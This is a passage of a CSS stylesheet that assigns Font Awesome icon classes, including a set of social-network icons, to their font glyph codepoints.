		.icon-warning-sign:before         { content: "\f071"; }
		.icon-plane:before                { content: "\f072"; }
		.icon-calendar:before             { content: "\f073"; }
		.icon-random:before               { content: "\f074"; }
		.icon-comment:before              { content: "\f075"; }
		.icon-magnet:before               { content: "\f076"; }
		.icon-chevron-up:before           { content: "\f077"; }
		.icon-chevron-down:before         { content: "\f078"; }
		.icon-retweet:before              { content: "\f079"; }
		.icon-shopping-cart:before        { content: "\f07a"; }
		.icon-folder-close:before         { content: "\f07b"; }
		.icon-folder-open:before          { content: "\f07c"; }
		.icon-resize-vertical:before      { content: "\f07d"; }
		.icon-resize-horizontal:before    { content: "\f07e"; }

		.icon-bar-chart:before            { content: "\f080"; }
		.icon-twitter-sign:before         { content: "\f081"; }
		.icon-facebook-sign:before        { content: "\f082"; }
		.icon-camera-retro:before         { content: "\f083"; }
		.icon-key:before                  { content: "\f084"; }
		.icon-cogs:before                 { content: "\f085"; }
		.icon-comments:before             { content: "\f086"; }
		.icon-thumbs-up:before            { content: "\f087"; }
		.icon-thumbs-down:before          { content: "\f088"; }
		.icon-star-half:before            { content: "\f089"; }
		.icon-heart-empty:before          { content: "\f08a"; }
		.icon-signout:before              { content: "\f08b"; }
		.icon-linkedin-sign:before        { content: "\f08c"; }
		.icon-pushpin:before              { content: "\f08d"; }
		.icon-external-link:before        { content: "\f08e"; }

		.icon-signin:before               { content: "\f090"; }
		.icon-trophy:before               { content: "\f091"; }
		.icon-github-sign:before          { content: "\f092"; }
		.icon-upload-alt:before           { content: "\f093"; }
		.icon-lemon:before                { content: "\f094"; }
		.icon-phone:before                { content: "\f095"; }
		.icon-check-empty:before          { content: "\f096"; }
		.icon-bookmark-empty:before       { content: "\f097"; }
		.icon-phone-sign:before           { content: "\f098"; }
		.icon-twitter:before              { content: "\f099"; }
		.icon-facebook:before             { content: "\f09a"; }
		.icon-github:before               { content: "\f09b"; }
		.icon-unlock:before               { content: "\f09c"; }
		.icon-credit-card:before          { content: "\f09d"; }
		.icon-rss:before                  { content: "\f09e"; }

		.icon-hdd:before                  { content: "\f0a0"; }
		.icon-bullhorn:before             { content: "\f0a1"; }
		.icon-bell:before                 { content: "\f0a2"; }
		.icon-certificate:before          { content: "\f0a3"; }
		.icon-hand-right:before           { content: "\f0a4"; }
		.icon-hand-left:before            { content: "\f0a5"; }
		.icon-hand-up:before              { content: "\f0a6"; }
		.icon-hand-down:before            { content: "\f0a7"; }
		.icon-circle-arrow-left:before    { content: "\f0a8"; }
		.icon-circle-arrow-right:before   { content: "\f0a9"; }
		.icon-circle-arrow-up:before      { content: "\f0aa"; }
		.icon-circle-arrow-down:before    { content: "\f0ab"; }
		.icon-globe:before                { content: "\f0ac"; }
		.icon-wrench:before               { content: "\f0ad"; }
		.icon-tasks:before                { content: "\f0ae"; }

		.icon-filter:before               { content: "\f0b0"; }
		.icon-briefcase:before            { content: "\f0b1"; }
		.icon-fullscreen:before           { content: "\f0b2"; }

		.icon-group:before                { content: "\f0c0"; }
		.icon-link:before                 { content: "\f0c1"; }
		.icon-cloud:before                { content: "\f0c2"; }
		.icon-beaker:before               { content: "\f0c3"; }
		.icon-cut:before                  { content: "\f0c4"; }
		.icon-copy:before                 { content: "\f0c5"; }
		.icon-paper-clip:before           { content: "\f0c6"; }
		.icon-save:before                 { content: "\f0c7"; }
		.icon-sign-blank:before           { content: "\f0c8"; }
		.icon-reorder:before              { content: "\f0c9"; }
		.icon-list-ul:before              { content: "\f0ca"; }
		.icon-list-ol:before              { content: "\f0cb"; }
		.icon-strikethrough:before        { content: "\f0cc"; }
		.icon-underline:before            { content: "\f0cd"; }
		.icon-table:before                { content: "\f0ce"; }

		.icon-magic:before                { content: "\f0d0"; }
		.icon-truck:before                { content: "\f0d1"; }
		.icon-pinterest:before            { content: "\f0d2"; }
		.icon-pinterest-sign:before       { content: "\f0d3"; }
		.icon-google-plus-sign:before     { content: "\f0d4"; }
		.icon-google-plus:before          { content: "\f0d5"; }
		.icon-money:before                { content: "\f0d6"; }
		.icon-caret-down:before           { content: "\f0d7"; }
		.icon-caret-up:before             { content: "\f0d8"; }
		.icon-caret-left:before           { content: "\f0d9"; }
		.icon-caret-right:before          { content: "\f0da"; }
		.icon-columns:before              { content: "\f0db"; }
		.icon-sort:before                 { content: "\f0dc"; }
		.icon-sort-down:before            { content: "\f0dd"; }
		.icon-sort-up:before              { content: "\f0de"; }

		.icon-envelope-alt:before         { content: "\f0e0"; }
		.icon-linkedin:before             { content: "\f0e1"; }
		.icon-undo:before                 { content: "\f0e2"; }
		.icon-legal:before                { content: "\f0e3"; }
		.icon-dashboard:before            { content: "\f0e4"; }
		.icon-comment-alt:before          { content: "\f0e5"; }
		.icon-comments-alt:before         { content: "\f0e6"; }
		.icon-bolt:before                 { content: "\f0e7"; }
		.icon-sitemap:before              { content: "\f0e8"; }
		.icon-umbrella:before             { content: "\f0e9"; }
		.icon-paste:before                { content: "\f0ea"; }
		.icon-lightbulb:before            { content: "\f0eb"; }
		.icon-exchange:before             { content: "\f0ec"; }
		.icon-cloud-download:before       { content: "\f0ed"; }
		.icon-cloud-upload:before         { content: "\f0ee"; }

		.icon-user-md:before              { content: "\f0f0"; }
		.icon-stethoscope:before          { content: "\f0f1"; }
		.icon-suitcase:before             { content: "\f0f2"; }
		.icon-bell-alt:before             { content: "\f0f3"; }
		.icon-coffee:before               { content: "\f0f4"; }
		.icon-food:before                 { content: "\f0f5"; }
		.icon-file-alt:before             { content: "\f0f6"; }
		.icon-building:before             { content: "\f0f7"; }
		.icon-hospital:before             { content: "\f0f8"; }
		.icon-ambulance:before            { content: "\f0f9"; }
		.icon-medkit:before               { content: "\f0fa"; }
		.icon-fighter-jet:before          { content: "\f0fb"; }
		.icon-beer:before                 { content: "\f0fc"; }
		.icon-h-sign:before               { content: "\f0fd"; }
		.icon-plus-sign-alt:before        { content: "\f0fe"; }

		.icon-double-angle-left:before    { content: "\f100"; }
		.icon-double-angle-right:before   { content: "\f101"; }
		.icon-double-angle-up:before      { content: "\f102"; }
		.icon-double-angle-down:before    { content: "\f103"; }
		.icon-angle-left:before           { content: "\f104"; }
		.icon-angle-right:before          { content: "\f105"; }
		.icon-angle-up:before             { content: "\f106"; }
		.icon-angle-down:before           { content: "\f107"; }
		.icon-desktop:before              { content: "\f108"; }
		.icon-laptop:before               { content: "\f109"; }
		.icon-tablet:before               { content: "\f10a"; }
		.icon-mobile-phone:before         { content: "\f10b"; }
		.icon-circle-blank:before         { content: "\f10c"; }
		.icon-quote-left:before           { content: "\f10d"; }
		.icon-quote-right:before          { content: "\f10e"; }

		.icon-spinner:before              { content: "\f110"; }
		.icon-circle:before               { content: "\f111"; }
		.icon-reply:before                { content: "\f112"; }
		.icon-github-alt:before           { content: "\f113"; }
		.icon-folder-close-alt:before     { content: "\f114"; }
		.icon-folder-open-alt:before      { content: "\f115"; }

		.icon-blogger-sign:before,.icon-blogger:before,.icon-delicious:before,.icon-dribbble-sign:before,.icon-dribbble:before,.icon-dropbox:before,.icon-drupal:before,.icon-evernote-sign:before,.icon-evernote:before,.icon-flickr-sign:before,.icon-flickr:before,.icon-forrst-sign:before,.icon-forrst:before,.icon-foursquare-sign:before,.icon-foursquare:before,.icon-git-fork:before,.icon-hacker-news:before,.icon-instagram:before,.icon-lastfm-sign:before,.icon-lastfm:before,.icon-paypal:before,.icon-picasa-sign:before,.icon-picasa:before,.icon-reddit:before,.icon-share-this-sign:before,.icon-share-this:before,.icon-skype:before,.icon-soundcloud:before,.icon-spotify:before,.icon-stack-overflow:before,.icon-tumblr-sign:before,.icon-tumblr:before,.icon-vimeo-sign:before,.icon-vimeo:before,.icon-wordpress-sign:before,.icon-wordpress:before,.icon-yelp-sign:before,.icon-yelp:before,.icon-youtube-sign:before,.icon-youtube:before              {font-family:'Font-Awesome-Social'; }

		.icon-dropbox:before              { content: "\f300"; }
		.icon-drupal:before               { content: "\f301"; }
		.icon-git-fork:before             { content: "\f302"; }
		.icon-instagram:before            { content: "\f303"; }
		.icon-share-this-sign:before      { content: "\f304"; }
		.icon-share-this:before           { content: "\f305"; }
		.icon-foursquare-sign:before      { content: "\f306"; }
		.icon-foursquare:before           { content: "\f307"; }
		.icon-hacker-news:before          { content: "\f308"; }
		.icon-skype:before                { content: "\f309"; }
		.icon-spotify:before              { content: "\f30a"; }
		.icon-soundcloud:before           { content: "\f30b"; }
		.icon-paypal:before               { content: "\f30c"; }
		.icon-youtube-sign:before         { content: "\f30d"; }
		.icon-youtube:before              { content: "\f30e"; }
		.icon-reddit:before               { content: "\f30f"; }
		.icon-blogger-sign:before         { content: "\f310"; }
		.icon-blogger:before              { content: "\f311"; }
		.icon-dribbble-sign:before        { content: "\f312"; }
		.icon-dribbble:before             { content: "\f313"; }
		.icon-evernote-sign:before        { content: "\f314"; }
		.icon-evernote:before             { content: "\f315"; }
		.icon-flickr-sign:before          { content: "\f316"; }
		.icon-flickr:before               { content: "\f317"; }
		.icon-forrst-sign:before          { content: "\f318"; }
		.icon-forrst:before               { content: "\f319"; }
		.icon-delicious:before            { content: "\f31a"; }
		.icon-lastfm-sign:before          { content: "\f31b"; }
		.icon-lastfm:before               { content: "\f31c"; }
		.icon-picasa-sign:before          { content: "\f31d"; }
		.icon-picasa:before               { content: "\f31e"; }
		.icon-stack-overflow:before       { content: "\f320"; }
		.icon-tumblr-sign:before          { content: "\f321"; }
		.icon-tumblr:before               { content: "\f322"; }
		.icon-vimeo-sign:before           { content: "\f323"; }
		.icon-vimeo:before                { content: "\f324"; }
		.icon-wordpress-sign:before       { content: "\f325"; }
		.icon-wordpress:before            { content: "\f326"; }
		.icon-yelp-sign:before            { content: "\f327"; }
		.icon-yelp:before                 { content: "\f328"; }
		.icon-cloud-upload:before		  { content: "\f0ee"; }
		.icon-cloud-download:before		  { content: "\f0ed"; }
</file>
